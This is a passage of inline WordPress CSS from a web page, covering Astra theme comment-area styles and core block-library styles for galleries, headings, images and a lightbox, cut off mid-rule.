.ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out 